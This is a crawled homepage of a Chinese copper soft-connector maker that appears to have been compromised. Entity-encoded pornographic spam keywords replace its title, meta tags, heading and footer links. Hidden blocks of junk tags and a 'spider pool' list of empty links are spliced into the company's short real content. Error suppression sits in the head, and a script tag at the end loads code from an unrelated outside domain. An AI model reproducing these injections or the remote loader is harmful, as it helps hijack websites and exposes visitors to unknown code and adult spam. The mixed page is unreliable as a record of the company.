

--- FILE ---
content_type: text/html
request_url: http://www.rtkeji.net/
body_size: 6272
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
<title>&#26368;&#26032;&#20013;&#25991;&#19981;&#21345;&#65;&#86;&#124;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#20037;&#33258;&#22312;&#124;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#21416;&#25151;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#124;&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#20813;&#36153;&#26080;&#30721;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20037;&#20037;&#50;&#48;&#50;&#48;</title>
<meta name="keywords" content="&#26368;&#26032;&#20013;&#25991;&#19981;&#21345;&#65;&#86;&#124;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#20037;&#33258;&#22312;&#124;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#21416;&#25151;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#124;&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#20813;&#36153;&#26080;&#30721;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20037;&#20037;&#50;&#48;&#50;&#48;" />
<meta name="description" content="&#26368;&#26032;&#20013;&#25991;&#19981;&#21345;&#65;&#86;&#124;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#20037;&#33258;&#22312;&#124;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#21416;&#25151;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#124;&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#20813;&#36153;&#26080;&#30721;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20037;&#20037;&#50;&#48;&#50;&#48;" />

<meta name="author" content="http://www.rtkeji.net/"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit" />
<meta name="screen-orientation" content="portrait" />
<meta name="x5-orientation" content="portrait" />
<meta name="format-detection" content="telephone=no,email=no,address=no" />
<meta name="viewport"
    content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no" />

<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />

<link rel="icon" href="/favicon.ico">
<link rel='canonical' href='http://www.rtkeji.net' />
    <link rel="stylesheet" href="http://www.rtkeji.net/theme/jincheng/css/default.css">
    <link rel="stylesheet" href="http://www.rtkeji.net/theme/jincheng/libs/animate.min.css">
    <script src="http://www.rtkeji.net/theme/jincheng/libs/jquery.min.js"></script>
    <script src="http://www.rtkeji.net/theme/jincheng/libs/wow.min.js"></script>
    <script>
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?e71b665579cffabc5324b5af2ec393c9";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.rtkeji.net/">&#26368;&#26032;&#20013;&#25991;&#19981;&#21345;&#65;&#86;&#124;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#20037;&#33258;&#22312;&#124;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#21416;&#25151;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#124;&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#20813;&#36153;&#26080;&#30721;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20037;&#20037;&#50;&#48;&#50;&#48;</a></h1>
<div id="kgmgq" class="pl_css_ganrao" style="display: none;"><samp id="kgmgq"><address id="kgmgq"></address></samp><pre id="kgmgq"><table id="kgmgq"></table></pre><sup id="kgmgq"><progress id="kgmgq"><td id="kgmgq"></td></progress></sup><thead id="kgmgq"></thead><tfoot id="kgmgq"></tfoot><del id="kgmgq"><code id="kgmgq"></code></del><ruby id="kgmgq"></ruby><u id="kgmgq"><pre id="kgmgq"><mark id="kgmgq"><xmp id="kgmgq"></xmp></mark></pre></u><sup id="kgmgq"><font id="kgmgq"><pre id="kgmgq"><tfoot id="kgmgq"></tfoot></pre></font></sup><font id="kgmgq"></font><ul id="kgmgq"></ul><i id="kgmgq"><tr id="kgmgq"><var id="kgmgq"><thead id="kgmgq"></thead></var></tr></i><fieldset id="kgmgq"></fieldset><output id="kgmgq"><table id="kgmgq"><dd id="kgmgq"><li id="kgmgq"></li></dd></table></output><video id="kgmgq"><ol id="kgmgq"><b id="kgmgq"></b></ol></video><var id="kgmgq"><legend id="kgmgq"><output id="kgmgq"><strong id="kgmgq"></strong></output></legend></var><dfn id="kgmgq"></dfn><small id="kgmgq"></small><menu id="kgmgq"><xmp id="kgmgq"><small id="kgmgq"></small></xmp></menu><fieldset id="kgmgq"><acronym id="kgmgq"></acronym></fieldset><dfn id="kgmgq"><strike id="kgmgq"><output id="kgmgq"></output></strike></dfn><tt id="kgmgq"></tt><noscript id="kgmgq"><strike id="kgmgq"><option id="kgmgq"><source id="kgmgq"></source></option></strike></noscript><tfoot id="kgmgq"><b id="kgmgq"><legend id="kgmgq"><mark id="kgmgq"></mark></legend></b></tfoot><tbody id="kgmgq"><noframes id="kgmgq"><td id="kgmgq"></td></noframes></tbody><u id="kgmgq"><thead id="kgmgq"><video id="kgmgq"><ol id="kgmgq"></ol></video></thead></u><td id="kgmgq"><li id="kgmgq"><th id="kgmgq"><button id="kgmgq"></button></th></li></td><small id="kgmgq"></small><acronym id="kgmgq"><menu id="kgmgq"><big id="kgmgq"><track id="kgmgq"></track></big></menu></acronym><meter id="kgmgq"></meter><acronym id="kgmgq"></acronym><th id="kgmgq"><pre id="kgmgq"><dfn id="kgmgq"></dfn></pre></th><input id="kgmgq"></input><pre id="kgmgq"><u id="kgmgq"><strong id="kgmgq"><sup id="kgmgq"></sup></strong></u></pre><cite id="kgmgq"><center id="kgmgq"><input id="kgmgq"></input></center></cite><cite id="kgmgq"><center id="kgmgq"><nav id="kgmgq"><blockquote id="kgmgq"></blockquote></nav></center></cite><style id="kgmgq"></style><sub id="kgmgq"><input id="kgmgq"><delect id="kgmgq"></delect></input></sub><table id="kgmgq"><td id="kgmgq"></td></table><form id="kgmgq"><xmp id="kgmgq"><small id="kgmgq"></small></xmp></form><option id="kgmgq"></option><output id="kgmgq"></output><ol id="kgmgq"></ol><form id="kgmgq"></form><strong id="kgmgq"></strong><code id="kgmgq"></code><nobr id="kgmgq"><pre id="kgmgq"><u id="kgmgq"><dd id="kgmgq"></dd></u></pre></nobr><table id="kgmgq"><td id="kgmgq"></td></table><cite id="kgmgq"><form id="kgmgq"><tr id="kgmgq"><var id="kgmgq"></var></tr></form></cite><option id="kgmgq"><s id="kgmgq"><menuitem id="kgmgq"><listing id="kgmgq"></listing></menuitem></s></option><nobr id="kgmgq"></nobr><abbr id="kgmgq"><center id="kgmgq"><abbr id="kgmgq"></abbr></center></abbr><tr id="kgmgq"><th id="kgmgq"><button id="kgmgq"></button></th></tr><th id="kgmgq"></th><thead id="kgmgq"><object id="kgmgq"><big id="kgmgq"></big></object></thead><th id="kgmgq"><button id="kgmgq"></button></th><center id="kgmgq"><pre id="kgmgq"><nav id="kgmgq"><dd id="kgmgq"></dd></nav></pre></center><acronym id="kgmgq"><abbr id="kgmgq"></abbr></acronym><bdo id="kgmgq"></bdo><legend id="kgmgq"></legend><rp id="kgmgq"></rp><thead id="kgmgq"><li id="kgmgq"><tfoot id="kgmgq"></tfoot></li></thead><strong id="kgmgq"></strong><table id="kgmgq"></table><center id="kgmgq"></center><fieldset id="kgmgq"></fieldset><legend id="kgmgq"></legend><mark id="kgmgq"></mark><ins id="kgmgq"><label id="kgmgq"><thead id="kgmgq"><object id="kgmgq"></object></thead></label></ins><del id="kgmgq"><cite id="kgmgq"></cite></del><fieldset id="kgmgq"><acronym id="kgmgq"></acronym></fieldset><ins id="kgmgq"><label id="kgmgq"><thead id="kgmgq"><pre id="kgmgq"></pre></thead></label></ins><progress id="kgmgq"></progress><dfn id="kgmgq"></dfn><thead id="kgmgq"><strong id="kgmgq"><big id="kgmgq"></big></strong></thead><i id="kgmgq"></i><option id="kgmgq"></option><label id="kgmgq"><em id="kgmgq"><style id="kgmgq"></style></em></label><b id="kgmgq"></b><wbr id="kgmgq"><form id="kgmgq"></form></wbr><output id="kgmgq"><strong id="kgmgq"></strong></output><tt id="kgmgq"></tt><legend id="kgmgq"></legend><form id="kgmgq"><dl id="kgmgq"></dl></form><em id="kgmgq"><rt id="kgmgq"><kbd id="kgmgq"></kbd></rt></em><sub id="kgmgq"><input id="kgmgq"></input></sub><rp id="kgmgq"><tbody id="kgmgq"></tbody></rp><div id="kgmgq"><th id="kgmgq"><acronym id="kgmgq"><dfn id="kgmgq"></dfn></acronym></th></div><big id="kgmgq"></big><source id="kgmgq"></source><tbody id="kgmgq"></tbody><input id="kgmgq"><small id="kgmgq"><bdo id="kgmgq"><pre id="kgmgq"></pre></bdo></small></input><nav id="kgmgq"></nav><strong id="kgmgq"></strong><xmp id="kgmgq"></xmp><small id="kgmgq"></small><option id="kgmgq"><source id="kgmgq"><ul id="kgmgq"></ul></source></option><output id="kgmgq"></output><span id="kgmgq"></span><div id="kgmgq"><th id="kgmgq"><acronym id="kgmgq"></acronym></th></div><label id="kgmgq"></label><fieldset id="kgmgq"><video id="kgmgq"></video></fieldset><nav id="kgmgq"><tt id="kgmgq"><tbody id="kgmgq"><tr id="kgmgq"></tr></tbody></tt></nav><listing id="kgmgq"><style id="kgmgq"></style></listing><abbr id="kgmgq"><thead id="kgmgq"><abbr id="kgmgq"><strike id="kgmgq"></strike></abbr></thead></abbr><menu id="kgmgq"><legend id="kgmgq"></legend></menu><cite id="kgmgq"><sub id="kgmgq"></sub></cite><form id="kgmgq"><legend id="kgmgq"></legend></form><th id="kgmgq"><button id="kgmgq"><rt id="kgmgq"><dfn id="kgmgq"></dfn></rt></button></th><acronym id="kgmgq"></acronym><strike id="kgmgq"><center id="kgmgq"></center></strike><input id="kgmgq"><delect id="kgmgq"><th id="kgmgq"><pre id="kgmgq"></pre></th></delect></input><small id="kgmgq"></small><small id="kgmgq"><mark id="kgmgq"><table id="kgmgq"><sub id="kgmgq"></sub></table></mark></small><option id="kgmgq"><source id="kgmgq"><ul id="kgmgq"><fieldset id="kgmgq"></fieldset></ul></source></option><pre id="kgmgq"></pre><center id="kgmgq"></center><th id="kgmgq"><span id="kgmgq"><dfn id="kgmgq"><strike id="kgmgq"></strike></dfn></span></th><video id="kgmgq"><tfoot id="kgmgq"><b id="kgmgq"><legend id="kgmgq"></legend></b></tfoot></video><blockquote id="kgmgq"><i id="kgmgq"><tr id="kgmgq"><abbr id="kgmgq"></abbr></tr></i></blockquote><tbody id="kgmgq"><menu id="kgmgq"></menu></tbody><td id="kgmgq"></td><progress id="kgmgq"></progress><nav id="kgmgq"></nav><center id="kgmgq"><noscript id="kgmgq"></noscript></center><legend id="kgmgq"></legend><sub id="kgmgq"><label id="kgmgq"><th id="kgmgq"><th id="kgmgq"></th></th></label></sub><rp id="kgmgq"><tbody id="kgmgq"><noframes id="kgmgq"></noframes></tbody></rp><em id="kgmgq"><rt id="kgmgq"><kbd id="kgmgq"></kbd></rt></em><wbr id="kgmgq"></wbr><sub id="kgmgq"><input id="kgmgq"></input></sub><big id="kgmgq"><small id="kgmgq"><dfn id="kgmgq"><table id="kgmgq"></table></dfn></small></big><thead id="kgmgq"></thead><center id="kgmgq"><rp id="kgmgq"><sup id="kgmgq"></sup></rp></center><ul id="kgmgq"></ul><cite id="kgmgq"><center id="kgmgq"><input id="kgmgq"></input></center></cite><legend id="kgmgq"><mark id="kgmgq"></mark></legend><form id="kgmgq"><xmp id="kgmgq"><track id="kgmgq"><dl id="kgmgq"></dl></track></xmp></form><dfn id="kgmgq"><strike id="kgmgq"><output id="kgmgq"></output></strike></dfn><center id="kgmgq"></center><strong id="kgmgq"></strong><pre id="kgmgq"><meter id="kgmgq"><nobr id="kgmgq"><form id="kgmgq"></form></nobr></meter></pre><legend id="kgmgq"></legend><form id="kgmgq"><xmp id="kgmgq"><small id="kgmgq"></small></xmp></form><fieldset id="kgmgq"><acronym id="kgmgq"><menu id="kgmgq"></menu></acronym></fieldset><menuitem id="kgmgq"></menuitem><thead id="kgmgq"></thead><u id="kgmgq"></u><tbody id="kgmgq"></tbody><track id="kgmgq"></track></div>

    <header id="header">
        <div   id="jrj6qticwwi"   class="inner">
            <div   id="jrj6qticwwi"   class="header-main">
                <a class="header__brand" href="http://www.rtkeji.net">
                    <img class="brandlogo" src="/static/upload/image/20240228/1709107630825559.png" alt="惠州市金成電氣有限公司" width="152" height="40">
                </a>
                <div   id="jrj6qticwwi"   class="navControls">
                    <div   id="jrj6qticwwi"   class="openNav">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="21px" class="navSwitch">
                            <path
                                d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z" />
                        </svg>
                    </div>
                </div>

                <div   id="jrj6qticwwi"   class="header__menu navbar">
                    <div   id="jrj6qticwwi"   class="navControls">
                        <img class="brandlogo" src="/static/upload/image/20240228/1709107630825559.png" alt="惠州市金成電氣有限公司" width="152" height="40">
                        <div   id="jrj6qticwwi"   class="closeNav">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" width="18px"
                                class="navSwitch">
                                <path
                                    d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z" />
                            </svg>
                        </div>
                    </div>
                    <div   id="jrj6qticwwi"   class="navlist">
                        <div   id="jrj6qticwwi"   class="nav active"><a href="/">首頁(yè)</a></div>
                        
                        <div   id="jrj6qticwwi"   class="nav">
                            <a class="nav__top" href="http://www.rtkeji.net/about/">關(guān)于金成</a>
                        </div>
                        
                        <div   id="jrj6qticwwi"   class="nav">
                            <a class="nav__top" href="http://www.rtkeji.net/product/">產(chǎn)品中心</a>
                        </div>
                        
                        <div   id="jrj6qticwwi"   class="nav">
                            <a class="nav__top" href="http://www.rtkeji.net/huanjing/">生產(chǎn)環(huán)境</a>
                        </div>
                        
                        <div   id="jrj6qticwwi"   class="nav">
                            <a class="nav__top" href="http://www.rtkeji.net/shebei/">檢測(cè)設(shè)備</a>
                        </div>
                        
                        <div   id="jrj6qticwwi"   class="nav">
                            <a class="nav__top" href="http://www.rtkeji.net/youshi/">業(yè)務(wù)優(yōu)勢(shì)</a>
                        </div>
                        
                        <div   id="jrj6qticwwi"   class="nav">
                            <a class="nav__top" href="http://www.rtkeji.net/lianxi/">聯(lián)系我們</a>
                        </div>
                        
                    </div>
                </div>

            </div>
        </div>
    </header>

<section id="content" class="pages-index">
    <div   id="jrj6qticwwi"   class="inner">
        <div   id="jrj6qticwwi"   class="box-tenyear">
            <div   id="jrj6qticwwi"   class="top" style="position: relative;">
                <div   id="jrj6qticwwi"   class="top__left">
                    <div   id="jrj6qticwwi"   class="num enfont wow fadeInLeft" data-wow-delay="0.1s">10</div>
                </div>
                <div   id="jrj6qticwwi"   class="top__right">
                    <div   id="jrj6qticwwi"   class="year wow fadeInDown" data-wow-delay="0.2s">年</div>
                    <div   id="jrj6qticwwi"   class="year-en enfont wow fadeInRight" data-wow-delay="0.3s">YEAR</div>
                </div>
            </div>
            <div   id="jrj6qticwwi"   class="middle">
                <div   id="jrj6qticwwi"   class="title wow fadeInLeft" data-wow-delay="1.5s">專注銅軟連接</div>
                <div   id="jrj6qticwwi"   class="title-en text-uppercase enfont wow fadeInRight" data-wow-delay="1.5s">Focus on copper soft
                    connection</div>
            </div>
            <div   id="jrj6qticwwi"   class="bottom">
                <div   id="jrj6qticwwi"   class="subtitle wow fadeInUp" data-wow-delay="3s"><strong>銅軟連接</strong>優(yōu)質(zhì)供應(yīng)商</div>
                <div   id="jrj6qticwwi"   class="subtitle-en text-uppercase enfont wow fadeInDown" data-wow-delay="3s">Copper Soft
                    Connection Quality Supplier</div>
                <div   id="jrj6qticwwi"   class="goto wow fadeInDown" data-wow-delay="4s">
                    <a href="/product/">進(jìn)入產(chǎn)品中心</a>
                </div>
            </div>

        </div>
    </div>
</section>
<script>
    new WOW().init();
</script>
<footer id="footer">
    <div   id="jrj6qticwwi"   class="inner">
        <div   id="jrj6qticwwi"   class="footer">
            <div   id="jrj6qticwwi"   class="footer__left">
                <div   id="jrj6qticwwi"   class="copyright">?2015-2024 <a href="http://www.rtkeji.net">惠州市金成電氣有限公司</a> 版權(quán)所有</div>
                <div   id="jrj6qticwwi"   class="icp"><a  target="_blank"
                        ref="external nofollow">粵ICP備18078257號(hào)-5</a> <a class="shzy" 
                        target="_blank">網(wǎng)站建設(shè)：ZEYONG澤涌</a>
                </div>
            </div>
            <div   id="jrj6qticwwi"   class="footer__right">
                <a href="http://www.rtkeji.net">
                    金成電氣 | 惠州金成電氣 | 銅箔軟連接 | 鋁箔軟連接 | 銅編織帶軟連接
                </a>
            </div>
        </div>
    </div>
</footer>



<script>
    // navigation
    $(document).on('click', '.openNav .navSwitch', function () {

        $("body").addClass('noscroll');
        $(".navbar").addClass('show');
    });
    $(document).on('click', '.closeNav .navSwitch', function () {
        $("body").removeClass('noscroll');
        $(".navbar").removeClass('show');

    });
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.rtkeji.net/" title="&#26368;&#26032;&#20013;&#25991;&#19981;&#21345;&#65;&#86;&#124;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#20037;&#33258;&#22312;&#124;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#21416;&#25151;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#124;&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#20813;&#36153;&#26080;&#30721;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20037;&#20037;&#50;&#48;&#50;&#48;">&#26368;&#26032;&#20013;&#25991;&#19981;&#21345;&#65;&#86;&#124;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#20037;&#33258;&#22312;&#124;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#21416;&#25151;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#124;&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#20813;&#36153;&#26080;&#30721;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20037;&#20037;&#50;&#48;&#50;&#48;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#26368;&#26032;&#20013;&#25991;&#19981;&#21345;&#65;&#86;&#124;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#20037;&#33258;&#22312;&#124;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#21416;&#25151;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#124;&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#20813;&#36153;&#26080;&#30721;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20037;&#20037;&#50;&#48;&#50;&#48;
&#26368;&#26032;&#20013;&#25991;&#19981;&#21345;&#65;&#86;&#124;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#20037;&#33258;&#22312;&#124;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#21416;&#25151;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#124;&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#20813;&#36153;&#26080;&#30721;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20037;&#20037;&#50;&#48;&#50;&#48;
&#26368;&#26032;&#20013;&#25991;&#19981;&#21345;&#65;&#86;&#124;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#20037;&#33258;&#22312;&#124;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#21416;&#25151;&#124;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#124;&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#26085;&#38889;&#20813;&#36153;&#26080;&#30721;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20037;&#20037;&#50;&#48;&#50;&#48;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">嵩明县</a>|
<a href="http://" target="_blank">雷州市</a>|
<a href="http://" target="_blank">马公市</a>|
<a href="http://" target="_blank">武隆县</a>|
<a href="http://" target="_blank">福安市</a>|
<a href="http://" target="_blank">兰溪市</a>|
<a href="http://" target="_blank">来凤县</a>|
<a href="http://" target="_blank">拜城县</a>|
<a href="http://" target="_blank">邢台市</a>|
<a href="http://" target="_blank">舞阳县</a>|
<a href="http://" target="_blank">东台市</a>|
<a href="http://" target="_blank">兰溪市</a>|
<a href="http://" target="_blank">威信县</a>|
<a href="http://" target="_blank">东方市</a>|
<a href="http://" target="_blank">娄底市</a>|
<a href="http://" target="_blank">鸡东县</a>|
<a href="http://" target="_blank">彭阳县</a>|
<a href="http://" target="_blank">民县</a>|
<a href="http://" target="_blank">施甸县</a>|
<a href="http://" target="_blank">淳安县</a>|
<a href="http://" target="_blank">汨罗市</a>|
<a href="http://" target="_blank">青海省</a>|
<a href="http://" target="_blank">临夏县</a>|
<a href="http://" target="_blank">威信县</a>|
<a href="http://" target="_blank">台前县</a>|
<a href="http://" target="_blank">泾源县</a>|
<a href="http://" target="_blank">尼木县</a>|
<a href="http://" target="_blank">西畴县</a>|
<a href="http://" target="_blank">丹棱县</a>|
<a href="http://" target="_blank">泸西县</a>|
<a href="http://" target="_blank">绥芬河市</a>|
<a href="http://" target="_blank">濉溪县</a>|
<a href="http://" target="_blank">福贡县</a>|
<a href="http://" target="_blank">中方县</a>|
<a href="http://" target="_blank">余庆县</a>|
<a href="http://" target="_blank">微博</a>|
<a href="http://" target="_blank">尚志市</a>|
<a href="http://" target="_blank">法库县</a>|
<a href="http://" target="_blank">巴彦县</a>|
<a href="http://" target="_blank">会宁县</a>|
<a href="http://" target="_blank">饶平县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="sghtz" class="pl_css_ganrao" style="display: none;"><i id="sghtz"><tr id="sghtz"><fieldset id="sghtz"></fieldset></tr></i><strong id="sghtz"><samp id="sghtz"></samp></strong><dl id="sghtz"></dl><pre id="sghtz"></pre><legend id="sghtz"><mark id="sghtz"><strong id="sghtz"></strong></mark></legend><legend id="sghtz"><kbd id="sghtz"><dl id="sghtz"><pre id="sghtz"></pre></dl></kbd></legend><center id="sghtz"><abbr id="sghtz"><strike id="sghtz"><option id="sghtz"></option></strike></abbr></center><li id="sghtz"></li><tr id="sghtz"><div id="sghtz"><video id="sghtz"><object id="sghtz"></object></video></div></tr><rt id="sghtz"></rt><em id="sghtz"><style id="sghtz"><mark id="sghtz"><dfn id="sghtz"></dfn></mark></style></em><big id="sghtz"><track id="sghtz"><pre id="sghtz"></pre></track></big><i id="sghtz"><tr id="sghtz"><fieldset id="sghtz"></fieldset></tr></i><label id="sghtz"></label><i id="sghtz"><ins id="sghtz"><var id="sghtz"></var></ins></i><center id="sghtz"><noscript id="sghtz"></noscript></center><option id="sghtz"><source id="sghtz"><ul id="sghtz"></ul></source></option><tbody id="sghtz"></tbody><big id="sghtz"></big><blockquote id="sghtz"><bdo id="sghtz"></bdo></blockquote><small id="sghtz"></small><option id="sghtz"></option><i id="sghtz"></i><cite id="sghtz"><center id="sghtz"></center></cite><xmp id="sghtz"></xmp><ol id="sghtz"></ol><em id="sghtz"><span id="sghtz"></span></em><ul id="sghtz"></ul><legend id="sghtz"><kbd id="sghtz"><strong id="sghtz"><sub id="sghtz"></sub></strong></kbd></legend><code id="sghtz"><dfn id="sghtz"><table id="sghtz"></table></dfn></code><listing id="sghtz"></listing><sup id="sghtz"><optgroup id="sghtz"></optgroup></sup><optgroup id="sghtz"></optgroup><b id="sghtz"></b><thead id="sghtz"></thead><acronym id="sghtz"><abbr id="sghtz"><legend id="sghtz"><output id="sghtz"></output></legend></abbr></acronym><sup id="sghtz"><font id="sghtz"><pre id="sghtz"></pre></font></sup><td id="sghtz"></td><abbr id="sghtz"><center id="sghtz"></center></abbr><legend id="sghtz"><kbd id="sghtz"></kbd></legend><strong id="sghtz"></strong><em 